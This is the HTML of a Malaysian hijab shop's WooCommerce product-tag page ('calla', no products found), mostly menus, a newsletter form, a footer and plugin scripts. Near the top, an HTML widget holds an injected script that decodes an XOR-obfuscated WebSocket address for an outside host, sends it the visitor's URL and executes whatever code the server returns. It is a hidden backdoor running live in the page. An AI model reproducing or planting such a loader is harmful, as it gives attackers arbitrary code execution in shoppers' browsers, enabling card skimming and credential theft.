elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><section class="entry-hero product-archive-hero-section entry-hero-layout-standard"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header -archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><h1 class="page-title archive-title">calla</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="woocommerce-info">
No products were found matching your selection.</div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.azclover.com/return-policy/">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="321cc182d3" /><input type="hidden" name="_wp_http_referer" value="/product-tag/calla/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" data-src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" data-src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" data-src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" data-src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png.webp" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2026 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https://www.azclover.com/wp-content/plugins/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"24b30b5d43"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"6dabc8a9ce","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.azclover.com/cart/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_01":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E 